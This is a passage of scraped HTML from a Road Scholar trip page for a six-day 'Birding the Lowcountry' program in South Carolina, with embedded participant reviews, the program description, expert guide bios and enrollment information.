                                                                                                                                                    "reviewBody": "Birding the Carolina Lowcountry was a wonderful trip, amazing landscape, Bob and Elizabeth were wonderful guides and I saw a great many birds. The destinations were varied and were all magical and it was an excellent tutorial for sea and shore birds. The others in the group were all very compatible and as a single I felt very comfortable with the couples, it was a very inclusive group.\nAnd the Lifetides Institute could not have made me and the others feel more welcome. The cottages were modern homes with full kitchens, 2 large master suites with ensuite bathrooms separated by a large well furnished living room and a large furnished porch. And the hosts, Jan, the Road Scholar Program Coordinator, and Andy with LifeTides Institute, went out of their way to make me feel at home with their friendliness and amazing cooking and baking. The food was outstanding, and as a vegetarian the special meals made for me and the other vegetarians could not have been better, each so well prepared and thoughtfully done. Jan and Andy fully enriched and enhanced the Lowcountry experience with their down home hospitality. \nI contacted Jan before the trip to see if I could arrive early, and went over the menu with her so that she understood my needs which made the week go very smoothly, and she was in contact with another program participant, knew we were arriving at the same time, connected us so that I shared the cost of the rental car with them, which made it very nice for both of us. The taxi service listed wanted $216 one way, so no one used them. I highly recommend the trip, for the location, for the guides, and for the hosts at Lifetides Institute who made me feel like family.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Stillwater, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8fdb53873dd339c02dbd1315ac8bde82"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "38763826",
                                                                                                                                                    "reviewBody": "Excellent program about birds.  However, the instructors are knowledgeable about other wildlife, plants, climate, etc.  Wonderful accommodations and meals at LifeTides Institute.  Highly recommended.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Omaha, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "75b9263bf582c187714576bf13aaf093"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "38763827",
                                                                                                                                                    "reviewBody": "Birding the Low Country in South Carolina at LifeTide Institute was marvelous. The accommodations and food were exceptional. The setting of the Institute is lovely. The birding guides were knowledgeable, capable, and fun. The program exceeded our expectations.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bruce",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sulphur, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9c20c55d77257800837a3430e7195891"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "38695322",
                                                                                                                                                    "reviewBody": "Top rate leaders and a lovely, comfortable, and hospitable home base put the program in the top tier of my Road Scholar experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lisa",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Seabeck, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7d406dd89733abebc516e8f2f1c5d0b3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-12",
                                                                                                                                                    "identifier": "16356570",
                                                                                                                                                    "reviewBody": "I strongly recommend this trip. The guides are knowledgeable, entertaining and kind. The food and accommodations are exceptionally good. I had a great time and added new birds to my life list!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Frank",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sparta, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5d351fd7ae8a2bd507a7157a7d2431bc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-11",
                                                                                                                                                    "identifier": "16339687",
                                                                                                                                                    "reviewBody": "Life Tides is in a lovely setting,something out of the book Prince of Tides. The staff was warm and welcoming and the food was delicious. The leaders,especially Bob Speare, were knowledgable and patient.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patti",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sparta, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d1f03fc4fda8fd82ff09c45327a95325"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-09",
                                                                                                                                                    "identifier": "16305897",
                                                                                                                                                    "reviewBody": "The leader, Bob Speare, was exceptional. Knowledgable about birds but also a lover of nature and kind with novices. The accommodations and food were outstanding, in one of the prettiest setting I\u0027ve ever stayed.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "20959",
                                                                                    "url": "/find-an-adventure/20959/Birding-the-Lowcountry"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>South Carolina</span></div>
                <h1 class="pps-title" data-epi-type="title">Birding the Lowcountry</h1>
                <div class="pps-program">Program No. 20959RJ</div>
                <div class="pps-description" data-epi-type="content">With its salt marshes, abundant forests, coastal estuaries and diverse wildlife refuges, South Carolina&#x2019;s Lowcountry is a haven for both birds and birders alike.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/20959/Birding-the-Lowcountry/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/20959-birding-lowcountry-coot-lghoz.jpg/Zz01N2FhZjg2NmZlYjUxMWVkYmZiNzNhMTNjYTk4OGY0OA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/20959-birding-savannah-georgia-c.jpg/Zz01OGVkYTU4NGZlYjUxMWVkODM2MDcyMDU5YmYxMDJjYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/20959-Savannah-National-Wildlife-Refuge-c.jpg/Zz01OTVjYWNjY2ZlYjUxMWVkYWYyZjllMGNhM2I5MzBlMQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/20959-south-carolina-birding-lowcountry-woman-c.jpg/Zz01OWMyZGNhNGZlYjUxMWVkYTFhZjkyNjQ1ZWJmOTE1Yw==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Birding">Birding</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Retreats">Retreats</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/20959/Birding-the-Lowcountry/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/20959/Birding-the-Lowcountry/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/20959/Birding-the-Lowcountry" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20959/Birding-the-Lowcountry/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">1,949</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/20959/Birding-the-Lowcountry/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/20959/Birding-the-Lowcountry/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/20959/Birding-the-Lowcountry/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/20959/Birding-the-Lowcountry/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/20959/Birding-the-Lowcountry/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Ridgeland, SC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Ridgeland, SC</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Bring your binoculars for an adventure that’s perfect for novice birders. South Carolina’s Lowcountry, woven with salt marshes, blackwater swamps and hardwood forests, is a veritable haven for more than 250 bird species, including endangered species, threatened species and species of concern. Learn birding techniques, then hone them as you observe birds during migration along the Atlantic Flyway. Spot shorebirds, raptors, songbirds and other seasonal travelers on field trips to the Savannah National Wildlife Refuge, Bear Island and Pinckney Island. Possible species include White Pelicans, Prothonotary Warblers, Purple Gallinules, Wood Storks and others.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Search for the protected Red-cockaded Woodpecker during an excursion to the Webb Wildlife Center.</li><li>Enjoy special field trips to sites in the ACE Basin and Port Royal Sound.</li><li>Savor the cuisine of the Lowcountry as you enjoy an oyster roast, Lowcountry boil, Hoppin&#x2019; John and more.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/20959/Birding-the-Lowcountry/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">The Retreat Difference: This unique, often basic and no-frills experience at a Road Scholar Retreat includes opportunities for light exercise, interaction with the local community, an authentic farm-to-table or locally sourced meal and evening entertainment on at least one night. All Road Scholar birding programs have a maximum participant-to-instructor ratio of 7:1 in the field. We adhere to the American Birding Association’s Code of Ethics. Learn more at http://www.aba.org/about/ethics.html Due to the nature of this program, listening devices are not available.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Elizabeth  Anderegg</div>
            <div class="feb-body">A graduate of the College of Charleston, Elizabeth Anderegg is a lifelong canoeist who discovered kayaking when her two daughters grew older and preferred their boating independence. Since 2006, she has served as a kayak and birding expert for Nature Adventures Outfitters. Now an ACA Kayak Instructor and a South Carolina Coastal Master Naturalist, Elizabeth brings to Road Scholar her love of nature and the outdoors, and her love of sharing these with others.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Elizabeth Anderegg" /></div>
                                <div class="expert-accordion-name">Elizabeth  Anderegg</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-077ed18f-851a-4545-91f0-b70e75fe7761"><div class="awb-body expert-accordion-body"><div class="awb-body-row">A graduate of the College of Charleston, Elizabeth Anderegg is a lifelong canoeist who discovered kayaking when her two daughters grew older and preferred their boating independence. Since 2006, she has served as a kayak and birding expert for Nature Adventures Outfitters. Now an ACA Kayak Instructor and a South Carolina Coastal Master Naturalist, Elizabeth brings to Road Scholar her love of nature and the outdoors, and her love of sharing these with others.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/623799-Bob-Speare.jpg/Zz1lZjM3MWY2OGZmMTIxMWVkYmJhMjFhMzU5MDU5MTdmNg==" alt="Profile Image of Bob Speare" /></div>
                                <div class="expert-accordion-name">Bob  Speare</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-2ce97336-8969-438c-9f50-eed46c62f05b"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Bob Speare has been a professional naturalist for over 25 years. He enjoys teaching about all aspects of natural history and has conducted birding tours across the US and internationally. Bob moved from Massachusetts to the Lowcountry in 2015. He is certified as a Lowcountry Master Naturalist and a South Carolina Master Gardener, and regularly works with the Audubon Society.  Bob has also conducted photography programs and trips for over 20 years and has experience in teaching adult, children and family programs.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: No Sweat</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to 2-3 miles over uneven terrain; climbing in and out of a 15 passenger bus; standing for up to two hours at a time while viewing through spotting scopes and binoculars.&#xD;&#xA;</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/20959/Birding-the-Lowcountry/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
